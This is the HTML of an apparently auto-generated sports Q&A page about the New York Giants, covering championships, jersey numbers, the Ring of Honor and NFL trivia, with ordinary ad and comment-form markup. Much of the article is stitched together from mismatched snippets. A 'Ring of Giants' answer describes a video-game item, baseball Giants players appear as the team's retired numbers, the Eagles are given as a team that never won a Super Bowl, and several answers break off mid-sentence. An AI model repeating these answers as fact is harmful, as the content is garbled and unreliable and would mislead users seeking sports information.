<link rel="apple-touch-icon" href="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=270%2C270&#038;ssl=1" />
<script async custom-element="amp-auto-ads"
        src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
</script>	</head>

	<body class="post-template-default single single-post postid-24440 single-format-standard wp-embed-responsive typology-v_1_7_6">

		
			<header id="typology-header" class="typology-header">
				<div class="container">
					<div class="slot-l">
	<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
	
</div>

<div class="slot-r">
			
	<ul class="typology-nav typology-actions-list">
    <li class="typology-actions-button typology-action-search">
	<span>
		<i class="fa fa-search"></i>
	</span>
	<ul class="sub-menu">
		<li>
			<form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form>		</li>
	</ul>
</li><li class="typology-action-button typology-action-sidebar ">
		<span>
			<i class="fa fa-bars"></i>
		</span>
</li>
</ul></div>				</div>
			</header>

		
	
			
        				<div id="typology-cover" class="typology-cover typology-cover-empty">
            		</div>
		<div class="typology-fake-bg">
			<div class="typology-section">
				    <div class="typology-ad typology-ad-top"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    
				<div class="section-content">
    <article id="post-24440" class="typology-post typology-single-post post-24440 post type-post status-publish format-standard hentry category-uncategorized category-updates tag-what-was-the-redskins-record-last-year">
	
	            
            <header class="entry-header">

                <h1 class="entry-title entry-title-cover-empty">How many rings do the Giants have?</h1>
                                    <div class="entry-meta"><div class="meta-item meta-author">Answred by. <span class="vcard author"><span class="fn"><a href="https://sport-net.org/author/tambra-samu/">Tambra Samu</a></span></span></div><div class="meta-item meta-category">In <a href="https://sport-net.org/category/uncategorized/" rel="category tag">Sport</a>, <a href="https://sport-net.org/category/updates/" rel="category tag">Updates</a></div><div class="meta-item meta-date"><span class="updated">September 11, 2021</span></div><div class="meta-item meta-rtime">8 Min Read</div></div>
                
                                    <div class="post-letter">H</div>
                
            </header>

                
        <div class="entry-content clearfix">
                                        	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-many-rings-do-the-giants-have-2%2F&amp;t=How%20many%20rings%20do%20the%20Giants%20have%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-many-rings-do-the-giants-have-2%2F&amp;text=How%20many%20rings%20do%20the%20Giants%20have%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-many-rings-do-the-giants-have-2%2F&amp;title=How%20many%20rings%20do%20the%20Giants%20have%3F"><span>Reddit</span></a></div>            
            
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- sportnet header -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="2227777128"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>The Giants have won <b>four</b> National Football League (NFL) championships (1927, 1934, 1938, and 1956) and four Super Bowls (1987, 1991, 2008, and 2012). The Giants were noted for their early successes and for their dominant play in the 1980s and &#8217;90s under head coach Bill Parcells.</p>
<p>Also, Why are the New York Giants called that?</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Owner Tim Mara “borrowed” the Giants name from the city&#8217;s Major League Baseball team of the same name. <b>Mara decided on Giants because his team would play at the Polo Grounds, the home of baseball&#8217;s New York Giants</b>. The original Giants derived their name from the city&#8217;s giant buildings.</p>
<p>Similarly, How many Giants players are in the Hall of Fame?</p>
<p>Throughout their history, the Giants have featured <b>29 Hall of Fame players</b>, including NFL Most Valuable Player (MVP) award winners Mel Hein, Frank Gifford, Y. A. Tittle, and Lawrence Taylor.</p>
<p>and Who is the oldest NFL team? <b>Chicago Bears</b></p>
<p> Like the Arizona Cardinals, Chicago Bears is the oldest team in the NFL. The Chicago Bears team started in 1920. Like the Arizona Cardinals, the Chicago Bears are teams that have been around since they entered the NFL&#8217;s first year.</p>
<p>Who is number 24 on the New York Giants?<br />
Active </p>
<table>
<tbody>
<tr>
<th>     Down arrow icon Player    </th>
<th>     Down arrow icon #    </th>
<th>     Down arrow icon WT    </th>
</tr>
<tr>
<td>     Devontae Booker    </td>
<td>     28    </td>
<td>     219    </td>
</tr>
<tr>
<td>     <b>      James Bradberry     </b>    </td>
<td>     24    </td>
<td>     212    </td>
</tr>
<tr>
<td>     Gary Brightwell    </td>
<td>     37    </td>
<td>     215    </td>
</tr>
<tr>
<td>     Cam Brown    </td>
<td>     47    </td>
<td>     233    </td>
</tr>
</tbody>
</table>
<div id="ez-toc-container" class="ez-toc-v2_0_64 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">Table of Contents</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<label for="ez-toc-cssicon-toggle-item-697c699a9a0fb" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-697c699a9a0fb"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Who_is_number_8_on_the_New_York_Giants" title="Who is number 8 on the New York Giants?">Who is number 8 on the New York Giants?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Do_the_Giants_have_a_QB_in_the_Hall_of_Fame" title="Do the Giants have a QB in the Hall of Fame?">Do the Giants have a QB in the Hall of Fame?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Will_Tiki_Barber_be_in_the_Hall_of_Fame" title="Will Tiki Barber be in the Hall of Fame?">Will Tiki Barber be in the Hall of Fame?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Who_is_in_the_Giants_Ring_of_Honor" title="Who is in the Giants Ring of Honor?">Who is in the Giants Ring of Honor?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Which_NFL_teams_no_longer_exist" title="Which NFL teams no longer exist?">Which NFL teams no longer exist?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#What_teams_never_won_a_Super_Bowl" title="What teams never won a Super Bowl?">What teams never won a Super Bowl?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Who_has_never_won_a_Super_Bowl" title="Who has never won a Super Bowl?">Who has never won a Super Bowl?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#Who_is_number_74_on_the_Giants" title="Who is number 74 on the Giants?">Who is number 74 on the Giants?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Who_wore_number_25_for_the_New_York_Giants" title="Who wore number 25 for the New York Giants?">Who wore number 25 for the New York Giants?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Who_is_number_91_on_the_New_York_Giants" title="Who is number 91 on the New York Giants?">Who is number 91 on the New York Giants?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#Who_is_number_12_on_the_New_York_Giants" title="Who is number 12 on the New York Giants?">Who is number 12 on the New York Giants?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Who_is_the_greatest_New_York_Giants_of_all_time" title="Who is the greatest New York Giants of all time?">Who is the greatest New York Giants of all time?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-13" href="#How_many_Super_Bowls_did_Eli_Manning_win" title="How many Super Bowls did Eli Manning win?">How many Super Bowls did Eli Manning win?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-14" href="#How_long_was_Tiki_Barber_in_the_NFL" title="How long was Tiki Barber in the NFL?">How long was Tiki Barber in the NFL?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-15" href="#What_does_the_ring_of_Giants_do" title="What does the ring of Giants do?">What does the ring of Giants do?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-16" href="#What_Giants_numbers_are_retired" title="What Giants numbers are retired?">What Giants numbers are retired?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-17" href="#Is_Tiki_Barber_in_the_Giants_Ring_of_Honor" title="Is Tiki Barber in the Giants Ring of Honor?">Is Tiki Barber in the Giants Ring of Honor?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-18" href="#Why_isnt_there_an_NFL_team_in_Canada" title="Why isn&#8217;t there an NFL team in Canada?">Why isn&#8217;t there an NFL team in Canada?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-19" href="#Will_the_NFL_ever_expand_again" title="Will the NFL ever expand again?">Will the NFL ever expand again?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-20" href="#Will_there_be_a_London_NFL_team" title="Will there be a London NFL team?">Will there be a London NFL team?</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Who_is_number_8_on_the_New_York_Giants"></span><strong>Who is number 8 on the New York Giants?</strong><span class="ez-toc-section-end"></span></h2>
<p>Daniel Jones (American football) </p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/how-many-draft-picks-do-the-broncos-have-in-2021-4/" target="_blank" rel="dofollow" class="u384986c5792973835c6c3249f0e4adac"><!-- INLINE RELATED POSTS 1/3 //--><style> .u384986c5792973835c6c3249f0e4adac { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u384986c5792973835c6c3249f0e4adac:active, .u384986c5792973835c6c3249f0e4adac:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u384986c5792973835c6c3249f0e4adac { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u384986c5792973835c6c3249f0e4adac .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u384986c5792973835c6c3249f0e4adac .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u384986c5792973835c6c3249f0e4adac:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">How many draft picks do the Broncos have in 2021?</span></div></a></div><table>
<tbody>
<tr>
<th>     No. 8 – New York Giants    </th>
</tr>
<tr>
<td>     Born:    </td>
<td>     May 27, 1997 Charlotte, North Carolina    </td>
</tr>
<tr>
<td>     Height:    </td>
<td>     6 ft 5 in (1.96 m)    </td>
</tr>
<tr>
<td>     Weight:    </td>
<td>     220 lb (100 kg)    </td>
</tr>
<tr>
<td>     Career information    </td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="Do_the_Giants_have_a_QB_in_the_Hall_of_Fame"></span><strong>Do the Giants have a QB in the Hall of Fame?</strong><span class="ez-toc-section-end"></span></h2>
<p>Hugh McElhenny spent only one season with the Giants near the end of his time in the NFL, and it is fair to say that he <b>compiled his Hall of Fame credentials earlier</b> in his career. &#8230; When McElhenny joined the Giants in 1963, he was reunited with Y.A. Tittle, his quarterback from his years with the 49ers.</p>
<h2><span class="ez-toc-section" id="Will_Tiki_Barber_be_in_the_Hall_of_Fame"></span><strong>Will Tiki Barber be in the Hall of Fame?</strong><span class="ez-toc-section-end"></span></h2>
<p>Tiki Barber is one of the greatest running backs in New York Giants&#8217; history and one of the best running backs anywhere during his career. So why hasn&#8217;t the Pro Football Hall of Fame noticed? <b>Barber has been eligible for the Hall the past eight years</b> and never … not once … has he been a finalist or semifinalist.</p>
<h2><span class="ez-toc-section" id="Who_is_in_the_Giants_Ring_of_Honor"></span><strong>Who is in the Giants Ring of Honor?</strong><span class="ez-toc-section-end"></span></h2>
<p>New York Giants Ring of Honor </p>
<table>
<tbody>
<tr>
<th>     Name    </th>
<th>     Position    </th>
<th>     Years with Team    </th>
</tr>
<tr>
<td>     <b>      Frank Gifford     </b>    </td>
<td>     Halfback, Flanker    </td>
<td>     1952-1960, 1962-1964    </td>
</tr>
<tr>
<td>     Joe Morrison    </td>
<td>     Halfback, Fullback, Wide Receiver, Tight End, Safety    </td>
<td>     1959-1972    </td>
</tr>
<tr>
<td>     Tiki Barber    </td>
<td>     Halfback    </td>
<td>     1997-2006    </td>
</tr>
<tr>
<td>     Ken Strong    </td>
<td>     Fullback, Halfback, Punter, Kicker    </td>
<td>     1933-35, 1939, 1944-47    </td>
</tr>
</tbody>
</table>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/where-does-julian-edelman-rank-all-time-2/" target="_blank" rel="dofollow" class="u0820e85b155f358cfabc1638cbf408d3"><!-- INLINE RELATED POSTS 2/3 //--><style> .u0820e85b155f358cfabc1638cbf408d3 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .u0820e85b155f358cfabc1638cbf408d3:active, .u0820e85b155f358cfabc1638cbf408d3:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0820e85b155f358cfabc1638cbf408d3 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0820e85b155f358cfabc1638cbf408d3 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u0820e85b155f358cfabc1638cbf408d3 .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .u0820e85b155f358cfabc1638cbf408d3:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Where does Julian Edelman rank all time?</span></div></a></div><h2><span class="ez-toc-section" id="Which_NFL_teams_no_longer_exist"></span><strong>Which NFL teams no longer exist?</strong><span class="ez-toc-section-end"></span></h2>
<p>Defunct franchises </p>
<table>
<tbody>
<tr>
<th>     Club    </th>
<th>     City    </th>
<th>     Folded    </th>
</tr>
<tr>
<td>     Akron Pros/Indians     <sup>      ^     </sup>    </td>
<td>     Akron, Ohio    </td>
<td>     1926    </td>
</tr>
<tr>
<td>     Baltimore Colts    </td>
<td>     Baltimore, Maryland    </td>
<td>     1950    </td>
</tr>
<tr>
<td>     Pottsville Maroons/Boston Bulldogs    </td>
<td>     Pottsville, Pennsylvania (1925-1928) Boston, Massachusetts (1929)    </td>
<td>     1929    </td>
</tr>
<tr>
<td>     Boston Yanks    </td>
<td>     Boston, Massachusetts    </td>
<td>     1948    </td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="What_teams_never_won_a_Super_Bowl"></span><strong>What teams never won a Super Bowl?</strong><span class="ez-toc-section-end"></span></h2>
<p>The <b>Houston Texans and Atlanta Falcons</b> have never won a Super Bowl.</p>
<h2><span class="ez-toc-section" id="Who_has_never_won_a_Super_Bowl"></span><strong>Who has never won a Super Bowl?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>The Philadelphia Eagles</b> were the most recent team to leave the &#8220;never won a Super Bowl&#8221; club, but the league only has three first-time Super Bowl winners since the start of the 2009 season. There are quite a few contenders to win their first Super Bowl in 2021, and the two favorites reside in the loaded AFC.</p>
<h2><span class="ez-toc-section" id="Who_is_number_74_on_the_Giants"></span><strong>Who is number 74 on the Giants?</strong><span class="ez-toc-section-end"></span></h2>
<p>Roster </p>
<table>
<tbody>
<tr>
<th>     Down arrow icon Player    </th>
<th>     Down arrow icon No    </th>
<th>     Down arrow icon Weight    </th>
</tr>
<tr>
<td>     <b>      Matt Peart     </b>    </td>
<td>     74    </td>
<td>     318    </td>
</tr>
<tr>
<td>     Azeez Ojulari    </td>
<td>     51    </td>
<td>     249    </td>
</tr>
<tr>
<td>     Ifeadi Odenigbo    </td>
<td>     44    </td>
<td>     258    </td>
</tr>
<tr>
<td>     David Moa    </td>
<td>     96    </td>
<td>     296    </td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="Who_wore_number_25_for_the_New_York_Giants"></span><strong>Who wore number 25 for the New York Giants?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>CB Rodarius Williams</b>, No.</p>
<p> 25, last worn by Corey Ballentine. Among the more recent and well-known Giants defensive backs to wear No.</p>
<h2><span class="ez-toc-section" id="Who_is_number_91_on_the_New_York_Giants"></span><strong>Who is number 91 on the New York Giants?</strong><span class="ez-toc-section-end"></span></h2>
<p>Defense </p>
<table>
<tbody>
<tr>
<th>     NO    </th>
<th>     Player    </th>
<th>     HT    </th>
</tr>
<tr>
<td>     52    </td>
<td>     R. Anderson    </td>
<td>     6-2    </td>
</tr>
<tr>
<td>     95    </td>
<td>     B. Hill    </td>
<td>     6-3    </td>
</tr>
<tr>
<td>     91    </td>
<td>     <b>      R.     </b>     <b>      Johnson III     </b>    </td>
<td>     6-3    </td>
</tr>
<tr>
<td>     57    </td>
<td>    </td>
<td>    </td>
</tr>
</tbody>
</table>
<h2><span class="ez-toc-section" id="Who_is_number_12_on_the_New_York_Giants"></span><strong>Who is number 12 on the New York Giants?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>WR John Ross</b>, No.</p>
<p> 12 in the modern era are quarterbacks Scott Brunner, Jim Miller, Tommy Maddox, Ryan Nassib, and Jared Lorenzen. Among those receivers who have worn the number include Super Bowl XLII hero Steve Smith, Tavares King, and Cody Latimer.</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://sport-net.org/who-has-the-best-defense-in-the-nfl-2020-29/" target="_blank" rel="dofollow" class="uc954e24c9f42cd833015f954e163b3fb"><!-- INLINE RELATED POSTS 3/3 //--><style> .uc954e24c9f42cd833015f954e163b3fb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#464646; border:0!important; border-left:4px solid #464646!important; text-decoration:none; } .uc954e24c9f42cd833015f954e163b3fb:active, .uc954e24c9f42cd833015f954e163b3fb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uc954e24c9f42cd833015f954e163b3fb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uc954e24c9f42cd833015f954e163b3fb .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .uc954e24c9f42cd833015f954e163b3fb .postTitle { color:#16A085; text-decoration: underline!important; font-size: 16px; } .uc954e24c9f42cd833015f954e163b3fb:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Also read</span>&nbsp; <span class="postTitle">Who has the best defense in the NFL 2020?</span></div></a></div><h2><span class="ez-toc-section" id="Who_is_the_greatest_New_York_Giants_of_all_time"></span><strong>Who is the greatest New York Giants of all time?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>  I&#8217;ve listed a few honorable mentions at the end of the ranking—outstanding players who nearly made the cut for my top 10. </b> </p>
<ol>
<li>   Lawrence Taylor. Giants Career at a Glance.  </li>
<li>   Mel Hein. Giants Career at a Glance. &#8230;  </li>
<li>   Eli Manning. Giants Career at a Glance. &#8230;  </li>
<li>   Rosey Brown. &#8230;  </li>
<li>   Michael Strahan. &#8230;  </li>
<li>   Andy Robustelli. &#8230;  </li>
<li>   Emlen Tunnell. &#8230;  </li>
<li>   Frank Gifford. &#8230;  </li>
</ol>
<h2><span class="ez-toc-section" id="How_many_Super_Bowls_did_Eli_Manning_win"></span><strong>How many Super Bowls did Eli Manning win?</strong><span class="ez-toc-section-end"></span></h2>
<p>Eli Manning, in full Elisha Nelson Manning, (born January 3, 1981, New Orleans, Louisiana, U.S.), American professional gridiron football player who quarterbacked the New York Giants of the National Football League (NFL) to <b>two Super Bowl championships</b> (2008 and 2012), earning the game&#8217;s Most Valuable Player (MVP) &#8230;</p>
<h2><span class="ez-toc-section" id="How_long_was_Tiki_Barber_in_the_NFL"></span><strong>How long was Tiki Barber in the NFL?</strong><span class="ez-toc-section-end"></span></h2>
<p>Atiim Kiambu &#8220;Tiki&#8221; Barber (/ˈtiːki/; born April 7, 1975) is an American former football running back who played for the New York Giants of the National Football League (NFL) for <b>ten seasons</b>. He played college football for the University of Virginia.</p>
<h2><span class="ez-toc-section" id="What_does_the_ring_of_Giants_do"></span><strong>What does the ring of Giants do?</strong><span class="ez-toc-section-end"></span></h2>
<p>General information. The Ring of Giants <b>increases Poise by 10</b>. The Ring of Giants +1 increases Poise by 20.</p>
<h2><span class="ez-toc-section" id="What_Giants_numbers_are_retired"></span><strong>What Giants numbers are retired?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>  <b>   Giants Retired Numbers  </b> </b> </p>
<ul>
<li>   3 &#8211; Bill Terry. Hit . &#8230;  </li>
<li>   4 &#8211; Mel Ott. Played 22 years for   <b>    Giants   </b>   , including seven as player/manager&#8230; &#8230;  </li>
<li>   11 &#8211; Carl Hubbell. &#8230;  </li>
<li>   20 &#8211; Monte Irvin. &#8230;  </li>
<li>   24 &#8211; Willie Mays. &#8230;  </li>
<li>   25 &#8211; Barry Bonds. &#8230;  </li>
<li>   27 &#8211; Juan Marichal. &#8230;  </li>
<li>   30 &#8211; Orlando Cepeda.  </li>
</ul>
<h2><span class="ez-toc-section" id="Is_Tiki_Barber_in_the_Giants_Ring_of_Honor"></span><strong>Is Tiki Barber in the Giants Ring of Honor?</strong><span class="ez-toc-section-end"></span></h2>
<p>Tiki Barber showered with boos at Giants Ring of Honor ceremony; punter Matt Dodge still struggling. It was loud and clear. Amid all the cheers for the Giants greats inducted into the team&#8217;s Ring of Honor at halftime Sunday night, there were only boos for controversial running back Tiki Barber.</p>
<h2><span class="ez-toc-section" id="Why_isnt_there_an_NFL_team_in_Canada"></span><strong>Why isn&#8217;t there an NFL team in Canada?</strong><span class="ez-toc-section-end"></span></h2>
<p>In the 1980s, the USFL (competing league to the NFL) was going to put a football team in Canada. The <b>Canadian government passed a law that an American Football team could not be based in Canada</b> so long as the CFL existed.</p>
<h2><span class="ez-toc-section" id="Will_the_NFL_ever_expand_again"></span><strong>Will the NFL ever expand again?</strong><span class="ez-toc-section-end"></span></h2>
<p>Expansion is probably inevitable in the NFL, but they&#8217;re not in a rush about it. There are circumstances: The league now considers having expanded previously to Jacksonville to have been a mistake.</p>
<h2><span class="ez-toc-section" id="Will_there_be_a_London_NFL_team"></span><strong>Will there be a London NFL team?</strong><span class="ez-toc-section-end"></span></h2>
<p><b>The Jaguars will</b> be playing their eighth home game in London, while the Dolphins will play in the UK for the fifth time, and second time as the road team. The Falcons and Jets will both take the field in London for the second time.</p>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1214369961715307">
</amp-auto-ads></div>
<!-- CONTENT END 2 -->

                        
            
        </div>
        
                     	<div class="meks_ess layout-1-1 rectangle no-labels solid"><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fsport-net.org%2Fhow-many-rings-do-the-giants-have-2%2F&amp;t=How%20many%20rings%20do%20the%20Giants%20have%3F"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fsport-net.org%2Fhow-many-rings-do-the-giants-have-2%2F&amp;text=How%20many%20rings%20do%20the%20Giants%20have%3F"><span>X</span></a><a href="#" class="meks_ess-item socicon-reddit" data-url="http://www.reddit.com/submit?url=https%3A%2F%2Fsport-net.org%2Fhow-many-rings-do-the-giants-have-2%2F&amp;title=How%20many%20rings%20do%20the%20Giants%20have%3F"><span>Reddit</span></a></div>        
    </article>
</div>			

				
				
	
				
		<div class="section-head"><h3 class="section-title h6">Add Comment</h3></div>
		<div id="comments" class="section-content typology-comments">

				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-many-rings-do-the-giants-have-2/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://sport-net.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='24440' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				
			

		</div>

		<div class="typology-pagination typology-comments-pagination">
					</div>

				
				    <div class="typology-ad typology-ad-bottom"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1214369961715307"
     data-ad-slot="1323078939"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			</div>

		
	
	
		<div class="typology-section typology-section-related">

